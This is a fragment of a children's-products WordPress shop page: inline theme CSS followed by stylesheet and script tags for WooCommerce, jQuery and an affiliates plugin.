.error404 div.blog-post-excerpt, .babystreet-none-overlay.babystreet-10px-gap .portfolio-unit-holder:hover, .portfolio-unit-info a.portfolio-lightbox-link:hover, body table.booked-calendar td.today .date span, .vc_tta-color-white.vc_tta-style-modern .vc_tta-tab.vc_active > a, .bbp-topics ul.super-sticky, .bbp-topics ul.sticky, .bbp-forum-content ul.sticky, .babystreet-pulsator-accent .wpb_wrapper:after {
                border-color: #5ec9f1 !Important;
            }

            ::-moz-selection {
                background: #5ec9f1;
            }

            ::selection {
                background: #5ec9f1;
            }

            /* Links color */
            a, div.widget_categories ul li a:hover, nav.woocommerce-MyAccount-navigation ul li a:hover, nav.woocommerce-MyAccount-navigation ul li.is-active a, div.widget_nav_menu ul li a:hover, div.widget_archive ul li a:hover, div.widget_recent_comments ul li a:hover, div.widget_pages ul li a:hover, div.widget_links ul li a:hover, div.widget_recent_entries ul a:hover, div.widget_meta ul li a:hover, div.widget_display_forums ul li a:hover, .widget_display_replies ul li a:hover, .widget_display_topics li > a.bbp-forum-title:hover, .widget_display_stats dt:hover, .widget_display_stats dd:hover, div.widget_display_views ul li a:hover, .widget_layered_nav ul li a:hover, .widget_product_categories ul li a:hover {
                color: #5ec9f1;
            }

            /* Links hover color */
            a:hover {
                color: #5ec9f1;
            }

            /* Widgets Title Color */
            .sidebar .widget > h3:first-of-type, .sidebar .widget h2.widgettitle, .wpb_widgetised_column .box h3:first-of-type, h2.wpb_flickr_heading {
                background-color: #5ec9f1;
            }

            /* Buttons Default style */
                        .babystreet-wcs-swatches .swatch {
                border-radius: 50%;
                -webkit-border-radius: 50%;
                -moz-border-radius: 50%;
            }

            span.onsale, .babystreet-search-cart-holder:before, .babystreet-search-cart-holder:after {
                -webkit-border-radius: 3em;
                -moz-border-radius: 3em;
                border-radius: 3em;
            }

            .count_holder .count_info {
                -webkit-border-radius: 3px 3em 3em 3px;
                -moz-border-radius: 3px 3em 3em 3px;
                border-radius: 3px 3em 3em 3px;
            }

            .count_holder .count_info_left {
                -webkit-border-radius: 3em 3px 3px 3em;
                -moz-border-radius: 3em 3px 3px 3em;
                border-radius: 3em 3px 3px 3em;
            }

            .product-type-external .count_holder .count_info_left {
                border-radius: 3em 3em 3em 3em;
            }

            div:not(.sidebar) div.widget_search input[type="text"], div:not(.sidebar) div.widget_product_search input[type="text"], a.button, .r_more_blog, a.mob-menu-toggle i, a.mob-menu-toggle i:after, .wishlist_table .links a.button.add_to_cart_button, .wcv-navigation ul.menu.horizontal li a, form .vendor_sort select, .wcv-pro-dashboard input[type="submit"], .babystreet-pricing-table-button a, .widget_display_search input#bbp_search, #bbpress-forums > #subscription-toggle a.subscription-toggle, .bbp-topic-title span.bbp-st-topic-support, div.quantity, .babystreet-wcs-swatches .swatch.swatch-label, .babystreet_banner_buton, .woocommerce .wishlist_table td.product-add-to-cart a.button, .widget_shopping_cart_content p.buttons .button, input.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, #bbpress-forums #bbp-search-form #bbp_search, input[type="submit"], form.mc4wp-form input[type=submit], form.mc4wp-form input[type=email] {
                border-radius: 2em !important;
            }

                        /* Wordpress Default Buttons Color */
            a.button, .r_more_blog, button.wcv-button, input.button, .wcv-navigation ul.menu.horizontal li a, input.button, .woocommerce .wishlist_table td.product-add-to-cart a.button, button.button, a.button-inline, #submit_btn, #submit, .wpcf7-submit, input.otw-submit, form.mc4wp-form input[type=submit], .tribe-events-button, input[type="submit"] {
                background-color: #f764cc;
                box-shadow: 0 0 0 3px #f764cc;
            }
            .wishlist_table .add_to_cart.button {
                box-shadow: 0 0 0 3px #f764cc !important;
            }

            /* Wordpress Default Buttons Hover Color */
            a.button:hover, .r_more_blog:hover, .widget_shopping_cart_content p.buttons .button:hover, .vc_btn3-style-custom:hover, input.button:hover, .wcv-navigation ul.menu.horizontal li a:hover, .wcv-navigation ul.menu.horizontal li.active a, button.button:hover, .woocommerce .wishlist_table td.product-add-to-cart a.button:hover, a.button-inline:hover, #submit_btn:hover, #submit:hover, .wpcf7-submit:hover, .r_more:hover, .r_more_right:hover, button.single_add_to_cart_button:hover, .babystreet-product-slide-cart .button.add_to_cart_button:hover, input.otw-submit:hover, form.mc4wp-form input[type=submit]:hover, .wc-proceed-to-checkout a.checkout-button.button:hover {
                background-color: #444444 !important;
                box-shadow: 0 0 0 3px #444444;
            }
            .wishlist_table .add_to_cart.button:hover {
                box-shadow: 0 0 0 3px #444444 !important;
            }

            /* NEW label color */
            div.prod_hold .new_prod {
                background-color: #333333;
            }

            /* SALE label color */
            div.prod_hold .sale, span.onsale {
                background-color: #f764cc;
            }

            .count_holder .countdown_time_tiny {
                color: #f764cc;
            }

            /* Standard page title color (no background image) */
            #babystreet_page_title h1.heading-title, #babystreet_page_title h1.heading-title a, .breadcrumb, .breadcrumb a, .babystreet-dark-skin #babystreet_page_title h1.heading-title a, body.single-post .babystreet_title_holder .blog-post-meta a {
                color: #183a5c;
            }

            .breadcrumb {
                color: #999999;
            }

            /* Standard page subtitle color (no background image) */
            .babystreet_title_holder h6 {
                color: #49a3b9;
            }

            /* Customized page title color (with background image) */
            #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, #babystreet_page_title.babystreet_title_holder.title_has_image h6, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #ffffff;
            }

            body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta *, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta .post-meta-date:before, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h1.heading-title a, body.single-post.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .blog-post-meta a, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image h6, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb, body.babystreet_transparent_header.babystreet-transparent-dark #babystreet_page_title.babystreet_title_holder.title_has_image .breadcrumb a {
                color: #333333;
            }

            /* Standard page title background color (no background image) */
            .babystreet_title_holder, .babystreet_title_holder .inner:before, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                background-color: #ebf7fa;
            }

            
            /* Standard page title border color (no background image) */
            .babystreet_title_holder, body.babystreet_header_left .babystreet_title_holder:not(.title_has_image) .inner {
                border-color: #f0f0f0;
            }

            .babystreet_title_holder .inner:before {
                border-color: transparent #f0f0f0 #f0f0f0 transparent;
            }

            /* Portfolio overlay text color */
            .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) small, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) a.portfolio-link h4, .portfolio-unit:not(.babystreet-none-overlay):not(.list-unit) p {
                color: #ffffff;
            }

                            #babystreet_page_title h1.heading-title {
                    font-family: "Hensa-Regular" !important;
                    font-size: 64px;
                }
            
            /* Top Menu Bar Visible on Mobile */
                        @media only screen and (max-width: 1279px) {#header_top {display: none !Important}}                        /* Header top bar background color */
            #header_top {
                background-color: #57c1db;
                            }
            .babystreet-main-menu-left #header.babystreet-has-header-top #logo.babystreet_text_logo {
                background-color: #57c1db !important;
            }

            /* Main menu links color and typography */
                        #main-menu ul.menu > li > a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a, .babystreet-wishlist-counter a, #header .babystreet-search-cart-holder .video_controlls a, .babystreet_mega_text_block .widget > h3:first-of-type {
                color: #5ec9f1;
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            ul#mobile-menu.menu li a {
                font-size: 16px;
            font-weight:700;font-style:normal;            }

            /* Main menu links hover color */
            #main-menu ul.menu > li:hover > a, #main-menu ul.menu > li.current-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item > a, body.babystreet_transparent_header #header #main-menu ul.menu > li:hover > a, body.babystreet_transparent_header #header #main-menu ul.menu > li.current-menu-item > a, #cart-module a.cart-contents, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li > a:hover {
                color: #f764cc;
            }

            /* Main menu background hover color */
                                    #main-menu ul.menu > li.babystreet-highlight-menu-item > a, #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                background-color: #5ec9f1;
            }

            #main-menu ul.menu > li.babystreet-highlight-menu-item:after {
                border-color: #5ec9f1;
            }

                                    #main-menu ul.menu > li > a, #babystreet_footer_menu > li a, #header #logo .babystreet-logo-title {
                text-transform: uppercase;
            }

                        /* Main menu icons color */
                        #main-menu ul.menu li a i {
                color: #57c1db;
            }

            
            /* Header top bar menu links color */
            ul#topnav2 > li a, .babystreet-top-bar-message, .babystreet-top-bar-message a, #header_top .babystreet-social ul li a {
                color: #ffffff            }

            /* Header top bar menu links hover color */
            ul#topnav2 li a:hover, body.babystreet_transparent_header ul#topnav2 > li > a:hover {
                color: #f95fcd !important;
            }

            /* Header top bar menu links hover background color */
            
            /* Collapsible Pre-Header background color */
            #pre_header, #pre_header:before {
                background-color: #fcfcfc;
            }

            /* Collapsible Pre-Header titles color */
            #pre_header .widget > h3:first-child {
                color: #333333;
            }

            /* Collapsible Pre-Header titles border color */
            #pre_header .widget > h3:first-child, #pre_header > .inner ul.product_list_widget li, #pre_header > .inner div.widget_nav_menu ul li a, #pre_header > .inner ul.products-list li {
                border-color: #f1f1f1;
            }

            #pre_header > .inner div.widget_categories ul li, #pre_header > .inner div.widget_archive ul li, #pre_header > .inner div.widget_recent_comments ul li, #pre_header > .inner div.widget_pages ul li,
            #pre_header > .inner div.widget_links ul li, #pre_header > .inner div.widget_recent_entries ul li, #pre_header > .inner div.widget_meta ul li, #pre_header > .inner div.widget_display_forums ul li,
            #pre_header > .inner .widget_display_replies ul li, #pre_header > .inner .widget_display_views ul li {
                border-color: #f1f1f1;
            }

            /* Collapsible Pre-Header links color */
            #pre_header a {
                color: #333333;
            }

            /* Transparent Header menu color */
            @media only screen and (min-width: 1279px) {
                body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-title, body.babystreet_transparent_header .babystreet-top-bar-message, body.babystreet_transparent_header .babystreet-top-bar-message a, body.babystreet_transparent_header #header_top .babystreet-social ul li a, body.babystreet_transparent_header ul#topnav2 > li > a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) .babystreet-search-cart-holder .video_controlls a, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #logo .babystreet-logo-subtitle, body.babystreet_transparent_header #header:not(.babystreet-sticksy) #main-menu ul.menu > li > a {
                    color: #ffffff !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-title, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message, body.babystreet_transparent_header.babystreet-transparent-dark .babystreet-top-bar-message a, body.babystreet_transparent_header.babystreet-transparent-dark #header_top .babystreet-social ul li a, body.babystreet_transparent_header.babystreet-transparent-dark ul#topnav2 > li > a, body.babystreet_transparent_header.babystreet-transparent-dark #header #logo .babystreet-logo-subtitle, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a {
                    color: #333333 !Important;
                }

                /* Transparent menu hover color */
                                        body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li > a:hover, body.babystreet_transparent_header.babystreet-transparent-dark #header #main-menu ul.menu > li.current-menu-item > a {
                    color: #333333 !Important;
                }

                body.babystreet_transparent_header.babystreet-transparent-dark #main-menu ul.menu > li > a:before {
                    background-color: #333333 !Important;
                }

                        }

            /* Page Title background */
                                      #babystreet_page_title:not(.title_has_image) {
                   background: url("https://kidsmug.com/wp-content/uploads/2022/12/header-bg.jpg");
               }

           
            /* Header background */
                        
            #header, #header.babystreet-sticksy:before {
                background-color: #ffffff;
            }

                        /* footer_background */
                                    #footer {
                background: url("https://kidsmug.com/wp-content/uploads/2022/11/footer-bg.jpg")top left no-repeat scroll;
            }

                        #footer {
                background-size: cover;
            }
            #footer > .inner:nth-of-type(2) {
            padding-bottom: 50px;
            }
                                    #footer {
                background-color: #f7f7f6;
            }

            /* footer_titles_color + footer_title_border_color */
            #footer .widget > h3:first-child {
                color: #5ec9f1;
                border-color: #f1f1f1;
            }

            #footer {
                border-top: 1px solid#f1f1f1;
            }

            #footer > .inner ul.product_list_widget li, #footer > .inner div.widget_nav_menu ul li a, #footer > .inner ul.products-list li, #babystreet_footer_menu > li {
                border-color: #f1f1f1;
            }

            /* footer_menu_links_color */
            #babystreet_footer_menu > li a, #powered .babystreet-social ul li a {
                color: #ffffff;
            }
            
            /* footer_links_color */
            #footer > .inner a {
                color: #183a5c;
            }

            /* footer_text_color */
            #footer {
                color: #999999;
            }

            #footer > .inner div.widget_categories ul li, #footer > .inner div.widget_archive ul li, #footer > .inner div.widget_recent_comments ul li, #footer > .inner div.widget_pages ul li,
            #footer > .inner div.widget_links ul li, #footer > .inner div.widget_recent_entries ul li, #footer > .inner div.widget_meta ul li, #footer > .inner div.widget_display_forums ul li,
            #footer > .inner .widget_display_replies ul li, #footer > .inner .widget_display_views ul li, #footer > .inner div.widget_nav_menu ul li {
                border-color: #f1f1f1;
            }

            /* footer_copyright_bar_bckgr_color */
            #powered {
                                color: #183a5c;
            }

            /* Body font */
                        body, #bbpress-forums .bbp-body div.bbp-reply-content {
                                    font-family: "Quicksand";
                                font-size: 18px;
                color: #777777;
            }

            #header #logo .babystreet-logo-subtitle, #header2 #logo .babystreet-logo-subtitle {
                color: #777777;
            }

            /* Text logo color and typography */
                        #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title {
                color: #333333;
                font-size: 16px;
            font-weight:500;font-style:normal;            }

            /* Heading fonts */
                                        h1, h2, h3, h4, h5, h6, p.wp-block-cover-text, .babystreet-product-summary-wrapper div.babystreet-share-links span, #comments .nav-next a, #comments .nav-previous a, #tab-reviews #reply-title, .woocommerce-form-coupon-toggle .woocommerce-info, .woocommerce-form-login-toggle .woocommerce-info, .r_more_blog, p.woocommerce-thankyou-order-received, nav.woocommerce-MyAccount-navigation ul li a, #babystreet-account-holder.babystreet-user-is-logged .babystreet-header-account-link-holder > ul li a, .babystreet-header-user-data small, a.babystreet-post-nav .entry-info span.entry-title, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .babystreet-product-popup-link > a, .vendor_description .vendor_img_add .vendor_address p.wcmp_vendor_name, .tribe-events-event-cost, .tribe-events-schedule .tribe-events-cost, .babystreet-page-load-status, .widget_layered_nav_filters li a, section.woocommerce-order-details, ul.woocommerce-error, table.woocommerce-checkout-review-order-table, body.woocommerce-cart .cart-collaterals, .cart-info table.shop_table.cart, ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details li, .countdown_time_tiny, blockquote, q, #babystreet_footer_menu > li a, .babystreet-pagination-numbers .owl-dot:before, .babystreet-wcs-swatches .swatch.swatch-label, .portfolio-unit-info small, .widget .post-date, div.widget_nav_menu ul li a, .comment-body span, .comment-reply-link, span.edit-link a, #reviews .commentlist li .meta, div.widget_categories ul li a, div.widget_archive ul li a, div.widget_recent_entries ul li a, div.widget_recent_comments ul li a, .woocommerce p.cart-empty, div.woocommerce-MyAccount-content .myaccount_user, label, .babystreet-pricing-table-content, p.product.woocommerce.add_to_cart_inline, .product-filter .limit b, .product-filter .sort b, .product-filter .price_label, .contact-form .content span, .tribe-countdown-text, .babystreet-event-countdown .is-countdown, .babystreet-portfolio-categories ul li a, div.prod_hold .name, .prod_hold .price_hold, #header #logo .babystreet-logo-title, #header2 #logo .babystreet-logo-title, .babystreet-counter-h1, .babystreet-typed-h1, .babystreet-typed-h2, .babystreet-typed-h3, .babystreet-typed-h4, .babystreet-typed-h5, .babystreet-typed-h6, .babystreet-counter-h2, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .babystreet-counter-h3, .error404 div.blog-post-excerpt:before, #yith-wcwl-popup-message #yith-wcwl-message, div.added-product-text strong, .vc_pie_chart .vc_pie_chart_value, .countdown-amount, .babystreet-product-slide-price, .babystreet-counter-h4, .babystreet-counter-h5, .babystreet-search-cart-holder #search input[type="text"], .babystreet-counter-h6, .vc_tta-tabs:not(.vc_tta-style-modern) .vc_tta-tab, div.product .price span, a.bbp-forum-title, p.logged-in-as, .babystreet-pricing-table-price, li.bbp-forum-info, li.bbp-topic-title .bbp-topic-permalink, .breadcrumb, .offer_title, ul.tabs a, .wpb_tabs .wpb_tabs_nav li a, .wpb_tour .wpb_tabs_nav a, .wpb_accordion .wpb_accordion_wrapper .wpb_accordion_header a, .post-date .num, .babystreet-products-list-view div.prod_hold .name, .babystreet_shortcode_count_holder .countdown-amount, .blog-post-meta a, .widget_shopping_cart_content p.total, #cart-module a.cart-contents, .babystreet-wishlist-counter .babystreet-wish-number, .portfolio_top .project-data .project-details .simple-list-underlined li, .portfolio_top .project-data .main-features .checklist li, .summary.entry-summary .yith-wcwl-add-to-wishlist a {
                    font-family: "Quicksand";
                }

                .u-column1 h2, .u-column2 h3, .babystreet_title_holder h1.heading-title {
                    font-family: "Quicksand" !important;
                }

                
                                #main-menu ul.menu li a, ul#mobile-menu.menu li a, #main-menu li div.babystreet-mega-menu > ul.sub-menu > li.babystreet_colum_title > a {
                    font-family: "Quicksand";
                }

                
                                a.button, input.button, .babystreet-filter-widgets-triger, .babystreet-reset-filters, .wcv-navigation ul.menu.horizontal li a, .wcv-pro-dashboard input[type="submit"], button.button, input[type="submit"], a.button-inline, .babystreet_banner_buton, #submit_btn, #submit, .wpcf7-submit, .col2-set.addresses header a.edit, div.product input.qty, .babystreet-pricing-table-button a, .vc_btn3 {
                    font-family: "Quicksand";
                }

                                        /* H1 */
                        h1, .babystreet-counter-h1, .babystreet-typed-h1, #tab-reviews #reply-title, .babystreet-dropcap p:first-letter, .babystreet-dropcap h1:first-letter, .babystreet-dropcap h2:first-letter, .babystreet-dropcap h3:first-letter, .babystreet-dropcap h4:first-letter, .babystreet-dropcap h5:first-letter, .babystreet-dropcap h6:first-letter {
                color: #183a5c;
                font-size: 60px;
            font-weight:700;font-style:normal;            }

            /* H2 */
                        h2, .babystreet-counter-h2, p.wp-block-cover-text, .babystreet-typed-h2, .wp-block-cover-image .wp-block-cover-image-text, .wp-block-cover-image h2, .icon_teaser h3:first-child, body.woocommerce-account #customer_login.col2-set .owl-nav, .woocommerce #customer_login.u-columns.col2-set .owl-nav, .related.products h2, .upsells.products h2, .similar_projects > h4, .babystreet-related-blog-posts > h4, .tribe-events-related-events-title {
                color: #183a5c;
                font-size: 48px;
            font-weight:700;font-style:normal;            }
            .babystreet-portfolio-categories ul li a {
                color: #183a5c; 
            }

            /* H3 */
                        h3, .babystreet-counter-h3, .babystreet-typed-h3, .woocommerce p.cart-empty {
                color: #183a5c;
                font-size: 30px;
            font-weight:700;font-style:normal;            }

            /* H4 */
                        h4, .babystreet-counter-h4, .babystreet-typed-h4 {
                color: #183a5c;
                font-size: 24px;
            font-weight:700;font-style:normal;            }

            /* H5 */
                        h5, .babystreet-counter-h5, .babystreet-typed-h5 {
                color: #183a5c;
                font-size: 21px;
            font-weight:500;font-style:normal;            }

            /* H6 */
                        h6, .babystreet-counter-h6, .babystreet-typed-h6 {
                color: #183a5c;
                font-size: 19px;
            font-weight:500;font-style:normal;            }

                        @media only screen and (max-width: 1279px) {

                #header #logo img {
                    display: none !important;
                }

                #header #logo img.babystreet_mobile_logo {
                    display: table-cell !important;
                    width: auto !important;
                    opacity: 1;
                }
            }

            
                        @media only screen and (min-width: 320px) and (max-width: 767px) {
                body div.prod_hold, body li.product-category, body div.product-category {
                    width: 49.5% !important;
                }
                body div.prod_hold {
                    padding: 7px;
                }
                div.prod_hold .name  {
                    font-size:12px;
                    text-transform: none;
                }
                .prod_hold .price_hold {
                    font-size: 13px;
                    font-weight: 500;
                }
                .prod_hold .babystreet-list-prod-summary, div.prod_hold .links {
                    padding: 10px 0px;
                    left: 0px;
                    right: 0px;
                }
                div.prod_hold .links {
                    padding: 0px 0px 15px 0px;
                    top: auto !important;
                    position: relative;
                    opacity: 1;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, div.prod_hold .links a.button.product_type_external:before, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link, div.prod_hold .links a.button.add_to_cart_button:before, a.babystreet-quick-view-link, a.babystreet-quick-view-link i:before, .links a.compare.button, .links a.add_to_wishlist.button, .links a.add_to_wishlist, .links a.add_to_wishlist::before {
                    width: 28px;
                    height: 28px;
                    line-height: 28px !important;
                }
                div.prod_hold a.button, .links a.button.add_to_cart_button, .links a.button.add_to_cart_button.ajax_add_to_cart, .links .yith-wcwl-add-to-wishlist, .links a.babystreet-quick-view-link {
                    margin-right: 0 !important;
                }
                div.prod_hold .sale {
                    display: none;
                }
            }

            
            /* Add to Cart Color */
            button.single_add_to_cart_button, .babystreet-product-slide-cart .button.add_to_cart_button {
                background-color: #f95fcd !important;
                box-shadow: 0 0 0 3px #f95fcd;
            }

            .add_to_cart_inline + .links a.button.add_to_cart_button:before, .links a.button.add_to_cart_button:after, .links a.button.add_to_cart_button.ajax_add_to_cart:after, div.prod_hold a.button.add_to_cart_button:before, div.prod_hold .links a.button.product_type_grouped:before, div.prod_hold .links a.button.product_type_external:before, p.product.woocommerce.add_to_cart_inline + .links a.button.add_to_cart_button.ajax_add_to_cart:before, p.product.woocommerce.add_to_cart_inline + .links a.button.product_type_grouped.ajax_add_to_cart:before {
                background-color: #f95fcd !important;
            }

            table.compare-list .add-to-cart td a.babystreet-quick-view-link, table.compare-list .add-to-cart td a.compare.button {
                display: none !important;
            }
/*# sourceURL=babystreet-style-inline-css */
</style>
<link rel='stylesheet' id='babystreet-responsive-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/babystreet-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5_shims-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/v4-shims.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='font_awesome_5-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='et-line-font-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/et-line-font/style.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='style'  href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css'  />
<link rel='stylesheet' onload="this.media='all'" id='flaticon-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/flaticon/font/flaticon.css?ver=6.9' type='text/css' media='print' />
<link rel='preload' as='font' id='hensa-regular-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/Hensa-Regular.ttf.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='preload' as='font' id='feather-css' href='https://kidsmug.com/wp-content/themes/kidsmug/styles/fonts/feather.woff' type='font/woff' crossorigin='anonymous'  />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-column-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/column/grid/columns.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-multistep-style-css' href='https://kidsmug.com/wp-content/plugins/ultimate-addons-for-contact-form-7/addons/multistep/assets/css/multistep.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='chaty-front-css-css' href='https://kidsmug.com/wp-content/plugins/chaty/css/chaty-front.min.css?ver=3.4.11679817823' type='text/css' media='all' />
<link rel='stylesheet' id='babystreet-wcs-frontend-css' href='https://kidsmug.com/wp-content/plugins/babystreet-plugin/incl/swatches/../../assets/css/babystreet-plugin-swatches.css?ver=20160615' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://kidsmug.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.13.8' type='text/css' media='all' />
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/select2/select2.full.min.js?ver=4.0.5" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="fs-enhanced-select2-js-extra">
/* <![CDATA[ */
var fs_enhanced_select_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","search_nonce":"3611a466a1"};
//# sourceURL=fs-enhanced-select2-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/fs-enhanced-select.js?ver=9.0" id="fs-enhanced-select2-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/blockUI/jquery.blockUI.js?ver=2.70.0" id="fs_blockUI-js"></script>
<script type="text/javascript" id="fs-affiliates-form-js-extra">
/* <![CDATA[ */
var fs_affiliates_form_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","username_validation_msg":"Username should not be empty","useremail_validation_msg":"Email should not be empty","username_nonce":"3d1f03a52f","useremail_nonce":"84825518f8","url_nonce":"7835ff02ad","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","fbappid":"","redirecturl":"https://kidsmug.com/product/monza-drawing-book-butterflies/","referral_url_type":"1","static_referral_url":"https://kidsmug.com","empty_campain_msg":" Please select the Campaign","is_checkout_page":""};
//# sourceURL=fs-affiliates-form-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/form.js?ver=9.0" id="fs-affiliates-form-js"></script>
<script type="text/javascript" id="fs_social_actions-js-extra">
/* <![CDATA[ */
var fs_social_action_params = {"fbappid":"","fbshare":"no","tweet":"no","gplusshare":"no","vkshare":"no","redirecturl":"https://kidsmug.com/product/monza-drawing-book-butterflies/","success_msg":"Sucessfully Posted","cancel_msg":"Cancel"};
//# sourceURL=fs_social_actions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/fpsocialactions.js?ver=9.0" id="fs_social_actions-js"></script>
<script type="text/javascript" id="fs-affiliates-dashboard-js-extra">
/* <![CDATA[ */
var fs_affiliates_dashboard_params = {"ajax_url":"https://kidsmug.com/wp-admin/admin-ajax.php","pay_save_nonce":"578182044e","unpaid_commission":"588fb8257c","request_submit_confirm":"Are you sure, you want to submit the request?"};
//# sourceURL=fs-affiliates-dashboard-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/affs/assets/js/frontend/dashboard.js?ver=9.0" id="fs-affiliates-dashboard-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
